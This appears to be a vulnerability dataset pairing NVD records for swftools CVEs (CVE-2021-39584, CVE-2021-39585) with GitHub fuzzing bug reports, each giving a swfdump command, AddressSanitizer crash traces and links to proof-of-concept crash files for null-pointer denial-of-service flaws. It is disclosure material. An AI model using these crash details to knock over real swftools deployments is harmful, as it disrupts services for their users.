] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/136
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==70016==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000008 (pc 0x55a36a93679a bp 0x60200000ec10 sp 0x7ffdfdb62ca0 T0)
#0 0x55a36a936799 in pool_lookup_string2 as3/pool.c:1043
#1 0x55a36a936d4a in constant_fromindex as3/pool.c:740
#2 0x55a36a9299ad in swf_ReadABC as3/abc.c:789
#3 0x55a36a89c003 in main /home/seviezhou/swftools/src/swfdump.c:1577
#4 0x7fbc41038b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#5 0x55a36a89f439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV as3/pool.c:1043 pool_lookup_string2
==70016==ABORTING
```
## POC
[SEGV-pool_lookup_string2-pool-1043.zip](https://github.com/matthiaskramm/swftools/files/5032805/SEGV-pool_lookup_string2-pool-1043.zip)
|
A Segmentation fault in pool.c:1043
|
https://api.github.com/repos/swftools/swftools/issues/136/comments
| 0 |
2020-08-06T05:41:56Z
|
2020-08-06T05:41:56Z
|
https://github.com/swftools/swftools/issues/136
| 674,033,430 | 136 |
CVE-2021-39584
|
2021-09-20T16:15:13.947
|
An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function namespace_set_hash() located in pool.c. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/130"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/130
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==4281==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x562d403c611d bp 0x60300000ebf8 sp 0x7ffd855128d0 T0)
#0 0x562d403c611c in namespace_set_hash as3/pool.c:300
#1 0x562d4045e879 in dict_put /home/seviezhou/swftools/lib/q.c:1146
#2 0x562d4046486b in array_append /home/seviezhou/swftools/lib/q.c:1531
#3 0x562d403d3337 in pool_read as3/pool.c:1160
#4 0x562d403bef44 in swf_ReadABC as3/abc.c:748
#5 0x562d40334003 in main /home/seviezhou/swftools/src/swfdump.c:1577
#6 0x7fd1eca91b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#7 0x562d40337439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV as3/pool.c:300 namespace_set_hash
==4281==ABORTING
```
## POC
[SEGV-namespace_set_hash-pool-300.zip](https://github.com/matthiaskramm/swftools/files/5032753/SEGV-namespace_set_hash-pool-300.zip)
|
A Segmentation fault in pool.c:300
|
https://api.github.com/repos/swftools/swftools/issues/130/comments
| 0 |
2020-08-06T05:23:46Z
|
2020-08-06T05:23:46Z
|
https://github.com/swftools/swftools/issues/130
| 674,026,521 | 130 |
CVE-2021-39585
|
2021-09-20T16:15:13.987
|
An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function traits_dump() located in abc.c. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/133"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/133
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==31886==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000018 (pc 0x55d8b550d4f4 bp 0x60200000e6f0 sp 0x7ffe6a230970 T0)
#0 0x55d8b550d4f3 in traits_dump as3/abc.c:602
#1 0x55d8b5516ebc in swf_DumpABC as3/abc.c:689
#2 0x55d8b548d038 in main /home/seviezhou/swftools/src/swfdump.c:1578
#3 0x7f8c5b793b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#4 0x55d8b5490439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV as3/abc.c:602 traits_dump
==31886==ABORTING
```
## POC
[SEGV-traits_dump-abc-602.zip](https://github.com/matthiaskramm/swftools/files/5032776/SEGV-traits_dump-abc-602.zip)
|
A Segmentation fault in abc.c:602
|
https://api.github.com/repos/swftools/swftools/issues/133/comments
| 0 |
2020-08-06T05:33:14Z
|
2020-08-06T05:33:14Z
|
https://github.com/swftools/swftools/issues/133
| 674,030,124 | 133 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.